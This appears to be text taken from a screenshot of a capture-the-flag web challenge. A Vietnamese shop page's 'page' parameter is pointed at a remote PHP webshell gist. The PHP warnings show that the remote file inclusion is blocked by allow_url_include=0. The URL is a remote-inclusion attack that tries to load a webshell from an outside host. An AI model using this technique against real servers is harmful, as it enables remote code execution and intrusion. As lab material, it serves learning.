 Not secure
103.162.14.116:10002/?page=https://gist.githubusercontent.com/joswr1ght/22f40787de19d80d110b37fb79ac3985/r...
TRANG CHỦ BÀI VIẾT HAY VỀ CHÚNG TÔI SẢN PHẨM CATYMART LIÊN HỆ FLAG
Warning: include(): https:// wrapper is disabled in the server configuration by allow_url_include=0 in /var/www/html/index.php on line 8
Warning: include(https://gist.githubusercontent.com/joswr1ght/22f40787de19d80d110b37fb79ac3985/raw/50008b4501ccb7f804a61bc2e1a3d1df1cb403c4/easy-simple-php-webshell.php): failed to open stream: no suitable wrapper could be
found in /var/www/html/index.php on line 8
Warning: include(): Failed opening 'https://gist.githubusercontent.com/joswr1ght/22f40787de19d80d110b37fb79ac3985/raw/50008b4501ccb7f804a61bc2e1a3d1df1cb403c4/easy-simple-php-webshell.php' for inclusion
(include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 8